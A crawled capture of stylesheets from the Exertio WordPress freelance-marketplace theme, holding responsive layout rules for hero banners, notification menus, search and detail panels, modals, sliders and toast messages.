	}
	.fr-hero3-main {
		margin-top: 50px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 40px;
	}

	.fr-hero3-video i {
		font-size:14px;
		padding: 15px 15px;
	}
	.sb-header.transparent {
		position:relative;
	}
	.fr-about2-client.fr-about-client {
		padding: 60px 0;
	}
	.fr-c-about-profile {
		width: 85px;
		margin-top: 60px;
		height: 85px;
	}
	.agent-1 .card-title {
		font-size: 17px;
	}
	.agent-1 .hourly-rate {
		font-size: 14px;
	}
	.widget-inner-elements {
		font-size: 14px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 130px;
	}
	.fr-hero .fr-hero-content .fr-hero-style {
		font-size:16px;
	}
	.fr-hero .fr-hero-content h1 {
		font-size:28px;
	}
	.fr-hero-ad {
		height:700px;
	}
	.elbow.owl-carousel.owl-drag .owl-item {
		margin-top: 160px;
	}
	.fr-hero2-form .select2-container .select2-selection--single {
		position: relative;
		overflow: hidden;
	}
	.fr-hero4-content h1 {
		line-height: 70px;
		font-weight: 600;
		font-size: 50px;
	}
	
}

@media (min-width: 1400px) and (max-width: 1679px) {
	#exertio-carousal {
		min-height: 550px;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		max-width: 150px;
	}
	.sb-header .logo {
		padding-right:0;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:30px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 250px auto !important;
	}
	.fr-hero3-main {
		margin-top: 130px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 35px;
		line-height: 45px;
	}
	.fr-hero3-content p {
		font-size: 14px;
		line-height: 28px;
	}
	.fr-hero3-video i {
		font-size:14px;
		padding: 15px 15px;
	}
	.fr-c-about-profile {
		width: 100px;
		margin-top: 76px;
		height: 100px;
	}
	.fr-about2-client.fr-about-client {
		padding: 80px 0;
	}
	.herosection-2 {
		height: 700px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 180px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 130px;
	}
	.fr-hero .fr-hero-content h1 {
		font-size:42px;
	}
	.fr-hero .fr-hero-content .fr-hero-style {
		font-size:18px;
	}
	.fr-hero-ad {
		height: 750px;
	}
	.fr-hero-vid4 {
		margin-top:35px;
	}
}
@media (min-width: 1680px) and (max-width: 1919px)
{
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:30px;
	}
	.fr-hero3-main {
		margin-top: 180px;
	}
	.herosection-2 {
		height: 730px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 300px auto !important;
	}
}
.sb-menu ul .nav-item.notification-click .dropdown-toggle::after {
    border: none;
}
a.nav-link.dropdown-toggle.notification-click::after {
    color: #ffffff;
}
.sb-menu ul .nav-item .notifications {
    max-height:450px;
    overflow-y: scroll;
    background-color: #f8f9fa;
}
.sb-menu ul .nav-item.notification-click i {
    font-size:24px;
    margin: 0;
}
.sb-menu ul .nav-item.notification-click .badge {
    position:absolute;
    top: 22px;
    right: 0;
    color: #FFF;
}
.sb-menu ul .nav-item.notification-click .dropdown-toggle::after {
    border: none;
}
.sb-menu ul .nav-item.notification-click .dropdown-menu {
    max-width: 20rem;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item {
    color:#777;
    white-space: normal;
    display: block !important;
    font-size: 14px;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item.active{
    background-color:#fff4d3;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item:active {
    background-color:#FFF;
}
.sb-menu ul .nav-item.notification-click li a span {
    font-weight:500;
    color: #242424;
}
.sb-menu ul .nav-item.notification-click li p {
    margin-bottom:0;
}
.sb-menu ul .nav-item.notification-click li p span.time {
    font-size:10px;
    display: block;
    color: #777;
    text-transform: uppercase;
    margin-top: 5px;
}
.sb-menu ul .navbar-dropdown .notification-title {
    padding:20px;
    margin-bottom: 0;
}
.sb-menu ul .navbar-dropdown .notification-view-all {
    padding:20px;
    margin-bottom: 0;
    text-align: center;
}
.sb-menu ul .navbar-dropdown .no-notification {
    padding:20px;
    margin-bottom: 0;
    background-color: #f8f9fa;
}
.sb-menu ul .nav-item.notification-click .dropdown-menu{
    min-width:20rem;
}
/* sb-header-start */
.exer-menu .sb-menu ul li.fr-list .style-1 {
    background-color: #000;
    border: 1px solid #000;
    color: #ffff;
}
.exer-menu .sb-menu ul li.fr-list .sign-in {
    color: #ffff;
}
.exer-menu .sb-menu > ul > li > a {
    color:#000;
}
/* sb-header-end */

/* exer-search-demand-css-start */
.exer-search-demand {
    padding: 30px 0 !important;
}
.exer-search-demand .project-sidebar .heading {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.exer-search-demand .project-sidebar .panel-heading a::before {
    font-family: "Font Awesome 5 Free";
    content: "\f078";
    font-weight: 900;
    position: absolute;
    top: 20px;
    right: 20px;
}
.exer-search-demand .project-sidebar .panel-heading a.collapsed::before {
    font-family: "Font Awesome 5 free";
    content: "\f077";
}
.exer-search-demand .exer-fr-dtl {
    padding-bottom: 90px;
    background-color: #ffff;
    border-radius: 5px;
}
.exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
    padding-right: 0;
}
.exer-search-demand .exer-fr-dtl .profile {
    background-color: #ffff;
    display: flex;
    align-items: center;
    border-bottom: 2px solid #f4f7fa;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .profile .prf-meta ul {
    display: flex;
}
.exer-search-demand .prf-meta ul li .prf-cont i {
    color: #fe696a;
    margin-right: 5px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail {
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features {
    background-color: #f4f6f9;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul {
    display: inline-block;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li{
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    width: 50%;
    float: left;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li:last-child {
    width: 100%;
    margin-bottom: 0;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
    margin-right: 12px;
    color: #fe696a;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt p {
    margin-bottom: 5px;
    color: #777;
    line-height: 19px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip {
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip h3 {
    margin-bottom: 20px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip p {
    margin-bottom: 30px;
    line-height: 30px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul {
    display: flex;
    width: 100%;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip ul li i {
    color: #fe696a;
    padding: 5px;
    background-color: #ffefef;
    border-radius: 5px;
    margin-right: 5px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills {
    padding-top: 0;
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills h3 {
    margin-bottom: 20px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills a {
    color: #fe696a;
    background-color: #ffefef;
    border-radius: 25px;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
}
.exer-search-demand .exer-fr-dtl .dtl-btn {
    background-color: #ffff;
    text-align: center;
}
.exer-search-demand .exer-fr-dtl .dtl-btn a {
    background-color: #fe696a;
    color: #ffff;
    border-radius: 5px;
}
.exer-search-demand .services-filter-2 .heading-area p {
    color: #1f2836;
}
.exer-search-demand .services-filter-2 .heading-area p span {
    font-weight: 500;
}
.exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body {
    max-height: 100%;
}
.exer-fr-dtl-main .prf-img img{
    width:60px;
}

.prj-sidebar-main .range-slider span.irs-to{
    left: 80% !important;
}
.fr-right-detail-box.show_detail_project {
    cursor: pointer;
}
.nothing-found.white h3.select_project{
    margin-top:30px;
    font-size:20px;
}
.exer-fr-dtl-main .nothing-found.white{
    height:100vh;
}
.detail_loader .loader-outer {
    width: 100%;
    height: 100%;
    position: absolute;
    display: none;
    z-index: 9999;
    top:250px;
    right:10%;
}
.detail_loader .loader-outer::after{
    background: rgba(0,0,0,.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}
.fr_resend_email{
    display:none;
}
.fr_send_email{
    border: none;
    background: transparent;
    font-size: 20px;
    text-decoration: underline;
}
button.fr_send_email:focus {
    outline: none;
}
.fr-top-product_slider.owl-carousel.owl-theme{
    -webkit-transition: all 0.9s ease 0.9s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav{
    /*display:block;*/
    position: absolute;
    left: 0;
    top: 0;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots{
    display: block;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    outline:none;
    border:none;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots span:focus-visible,
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots span:focus{
    outline:none;
    border:none
}
.fr-top-product_slider.owl-carousel.owl-theme .single{ transform: translate3d(0px,0px, 0px) !important; }
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots .owl-dot.active span,
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots .owl-dot:hover span{
    background:#fff;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev{
    position: absolute;
    left: -5px;
    top: 75px;
    background:#fff;
    border-radius: 0 25px 25px 0;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev i{
    padding: 7px 10px 7px 5px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next i{
    padding: 7px 5px 7px 10px;
}

.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next i,
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev i{
    display:none;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme:hover .owl-nav .owl-next i,
.fr-top-product_slider.owl-carousel.owl-theme:hover .owl-nav .owl-prev i{
    display:block;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next{
    position: absolute;
    right: -5px;
    top: 75px;
    background:#fff;
    border-radius: 25px 0 0 25px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-item img{
    position:relative;
    max-height: 200px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
    color:#000;
}
.jobs-alert-box {
    background-color: #FFF;
    padding: 20px;
    position: relative;
    overflow: hidden;
    box-shadow:1px 0px 20px rgba(0,0,0,0.07);
    margin-bottom:30px;
}
.jobs-alert-box span {
    font-size: 18px;
    font-weight: 600;
}
.jobs-alert-box p {
    margin:10px 0 0 0;
}
.jobs-alert-box .btn {
    float:right;
}
.fr-report-form span.select2-container{
    width:100% !important;
}
/*MODAL CSS*/
.resume-action-modal input {
    height: 45px;
    border-radius: 3px;
}
.resume-action-modal .modal-content {
    border-radius: 5px;
    border:none;
}
.resume-action-modal .modal-content .can-toggle {
    text-align:right;
}
.resume-action-modal .modal-header {
    border-radius: 4px 4px 0 0;
    padding:15px 20px;
    background-color:#242424;
}
.resume-action-modal .modal-header h4 {
    font-size:16px;
    color:#fff;
    font-weight:500;
}
.resume-action-modal .modal-header .close {
    color:#fff;
    opacity:0.6
}
.resume-action-modal .form-group {
    position:relative;
    clear:both;
}
.resume-action-modal .form-group label {
    font-weight:500;
    margin-bottom: 10px;
}
.resume-action-modal .form-group .toggle.btn-sm {
    min-width: 80px;
    min-height: 30px;
}
.resume-action-modal .form-group .select2-container {
    width:100% !important;
}
.resume-action-modal .modal-content .modal-body {
    padding: 20px;
}
.resume-action-modal .modal-content .modal-body .company-search-toggle {
    margin: 20px 0 10px 0;
    position:relative;
    overflow:hidden;
}
/*.resume-action-modal .modal-content .modal-body .company-search-toggle .toggle-group label {
        width:auto;
        margin-bottom:0;
}*/
.resume-action-modal .modal-content .modal-body textarea:focus {
    box-shadow: none;
    border-color: #CCC;
}
.resume-action-modal .modal-content .modal-footer .btn-default {
    margin-top: 0;
}
.resume-action-modal .modal-content .modal-footer {
    border-top: none;
    padding: 20px;
    padding-top: 0;
}
/*div.alerts_limit{*/
/*background: #f4f6f9;*/
/*padding: 5px 15px;*/
/*border-radius: 4px;*/
/*margin-top: 10px;*/
/*    position:absolute;*/
/*}*/
/*div.alerts_limit label{*/
/*    margin:0 !important;*/
/*}*/
/* exer-search-demand-css-end */

/* exer-search-demand-responsive-start */
@media (min-width: 1200px) and (max-width: 2920px) {
    .exer-search-demand {
        padding: 30px 0 0 !important;
    }
    .exer-search-demand .prj-sidebar-main {
        width: 20%;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .prj-sidebar-main::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 40%;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .exer-find-freelancer::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-fr-dtl-main {
        width: 40%;
        border-radius: 4px;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .exer-fr-dtl-main::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-fr-dtl .profile {
        padding: 25px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta h4 {
        margin-bottom: 5px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 15px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 24px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt h4 {
        line-height: 22px;
        font-weight: 400 !important;
        font-size:18px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        line-height: 26px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 22px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 40px;
        font-size: 12px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .lst-ul {
        margin-bottom: 20px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p:last-child {
        margin-bottom: 0px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 12px;
        padding-top: 0;
        background-color: #ffff;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 12px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 12px;
        padding-top: 30px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 60px;
        font-size: 14px;
    }
    /* exer-search-demand-end */
    /* exer-search-demand-changing-start */
    .exer-search-demand .project-sidebar .heading,
    .exer-search-demand .project-sidebar .panel-default,
    .exer-search-demand .project-sidebar .submit-btn {
        padding: 15px 10px;
    }
    .exer-search-demand .project-sidebar .panel-heading a::before {
        font-family: "Font Awesome 5 Free";
        content: "\f078";
        font-weight: 900;
        position: absolute;
        top: 20px;
        right: 10px;
    }
    .exer-search-demand .project-sidebar .panel-heading a.collapsed::before {
        font-family: "Font Awesome 5 free";
        content: "\f077";
    }
    .exer-search-demand .project-sidebar .heading a {
        line-height: 24px;
    }
    .exer-search-demand .project-sidebar .panel-default .pretty.p-icon .state .icon {
        top:-6px;
        left: -2px;
    }
    .exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
        padding-right: 0;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 46%;
    }
    .exer-search-demand .exer-find-freelancer .services-filter-2 {
        padding: 12px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        color: #1f2836;
    }
    .exer-search-demand .services-filter-2 .heading-area p span {
        color: #000;
        font-weight: 500;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 30px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 0px 7px;
        margin-right: 8px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 0 9px;
        margin-right: 8px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 30px;
    }
    .exer-search-demand .select2-container--default .select2-selection--single .select2-selection__rendered {
        line-height: 30px;
        padding-right: 60px;
    }
    .exer-srh-page .select2-results__option {
        font-size: 12px !important;
    }
    .exer-search-demand .fr-right-details-products {
        padding: 12px;
    }
    .exer-search-demand .features-star::before {
        border-width: 15px;
    }
    .exer-search-demand .fr-right-detail-box .features-star i {
        top: 5px;
        left: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
        margin-bottom: 10px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
        margin-top: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
        margin-right: 8px;
        margin-bottom: 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li a {
        padding: 4px 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index p {
        line-height: 20px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information {
        padding: 12px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-list ul li {
        margin-right: 16px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-list ul li div p {
        line-height: 25px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-bid ul li {
        margin-bottom: 0;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-bid ul li .btn-theme {
        margin-top: 0;
        margin-left: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-jobs-price {
        top: 15px;
        right: 15px;
    }
    .exer-search-demand .fr-jobs-price .style-hd {
        line-height: 24px;
    }
    .exer-search-demand .fr-right-detail-box .fr-jobs-price .style-hd small {
        font-size: 11px;
    }
}
@media (min-width: 1200px){
    .close_project_detail {
        display: none !important;
    }
}
@media (min-width: 320px) and (max-width: 1199.8px) {
    .close_project_detail {
        display: none;
        position: absolute;
        top: 0px;
        right: 13px;
        width: 30px;
        height: 30px;
        background: #fff;
        font-size: 20px;
        text-align: center;
        margin: 0;
        padding: 0;
        font-weight: 600;
        border: 1px solid;
        border-radius: 5px;
    }
}
@media (min-width: 768px) and (max-width: 1199.8px) {
    .exer-search-demand .exer-fr-dtl-main {
        width: 70%;
        position: absolute;
        right: 0;
        height: auto;
        display: none;
    }
}
@media (min-width: 320px) and (max-width: 767.8px) {
    .exer-search-demand .exer-fr-dtl-main {
        width: 100%;
        position: absolute;
        left: 0;
        height: auto;
        display: none;
    }
    .prj-sidebar-main .irs-handle{
        z-index:0;
    }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
    .exer-search-demand .prj-sidebar-main {
        width: 30%;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 70%;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 47%;
    }
    .exer-search-demand .project-sidebar .extra-controls .services-input-from {
        margin-right: 14px;
    }
    .exer-search-demand .services-filter-2 {
        padding: 14px 20px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        color: #1f2836;
    }
    .exer-search-demand .services-filter-2 .heading-area p span {
        font-weight: 500;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 100px;
        line-height: 40px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 14px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 16px;
    }
    .exer-search-demand .exer-fr-dtl .profile,
    .exer-search-demand .exer-fr-dtl .job-features-detail,
    .exer-search-demand .exer-fr-dtl .job-features-detail .features,
    .exer-search-demand .exer-fr-dtl .about-fr-descrip {
        padding: 20px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 20px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 20px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 34px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt h4 {
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p{
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 120px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 50px;
        font-size: 16px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 20px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 20px;
        font-size: 16px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 30px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 200px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
        margin-bottom: 10px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index {
        margin-top: 0;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 50px;
    }
}
@media (min-width: 768px) and (max-width: 991.98px) {
    .exer-search-demand .prj-sidebar-main {
        width: 30%;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 70%;
    }
    .services-filter-2{
        margin-top:0;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 49%;
    }
    .exer-search-demand .project-sidebar .extra-controls input.services-input-from {
        margin-right: 14px;
    }
    .exer-search-demand .services-filter-2 .heading-area {
        margin-bottom: 0;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 18px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 120px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 15px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 28px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 50px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 70px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 20px;
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 70px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 100px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 30px;
    }
}
@media (min-width: 576px) and (max-width: 767.98px) {
    .project-sidebar .extra-controls input.form-control {
        width: 48%;
    }
    .project-sidebar .extra-controls input .services-input-from {
        margin-right: 20px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 14px;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 60px;
        line-height: 40px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 14px;
        margin-right: 8px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 16px;
        margin-right: 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index {
        margin-top: 0px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .prf-meta ul li {
        margin-right: 10px;
    }
    .exer-search-demand .prf-meta ul li .prf-cont span {
        font-size: 14px;
    }
    .exer-search-demand .prf-meta ul li .prf-cont i {
        margin-right: 0;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 22px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 39px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul li {
        font-size: 14px;
        line-height: 50px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 50px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 70px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 10px;
    }
}
@media (min-width: 320px) and (max-width: 575.98px) {
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .profile {
        display: block;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-top: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta .prf-cont,
    .exer-search-demand .exer-fr-dtl .profile .prf-meta .prf-cont span {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul {
        flex-direction: column;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-bottom: 5px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li {
        width: 100%;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 20px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul {
        display: block;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li i {
        padding: 3px;
        font-size: 13px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul li {
        margin-bottom: 15px;
        font-size: 13px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 40px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 50px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 10px;
    }
}
/* exer-search-demand-changing-responsive-end */
.fl_portfolio {
	text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/themes/exertio/css/custom_style.css?ver=6.8.3
body_size: 1143
content:
.has-feedback .smk-error-msg {
    font-size: 12px;
    margin-top: 0;
    margin-bottom: 0;
    text-align: right;
    color: #E90003;
}
.form-group {
	margin-bottom: 1.25rem;
	position: relative;
}
.has-error input.form-control {
	border:2px solid #E90003; 	
}
.has-error input.form-control:focus {
	background-color: #EEE;
	border-color: none;
	box-shadow: none;
}
#toast-container > div {
	box-shadow:none;
	border:none;
	opacity:1;
	font-size:16px;
	width:500px;
	padding:20px 20px 20px 50px;
	border-radius:0;
}
#toast-container > :hover {
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);	
}
.toast-close-button {
	top:0;	
}
@media (min-width: 320px) and (max-width: 575.8px) {
	#toast-container > div {
		width:300px !important;
	}
}
.fr-recent-review-box {
	position:relative;
	overflow: hidden;
}
.fr-recent-review-box .nothing-found  {
	margin-bottom:0;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile {
	float: left;
	margin-right: 18px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details {
	float: left;
	width: auto;
	margin-top: 2px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul{
	list-style-type:none;
	padding-left:0;
}
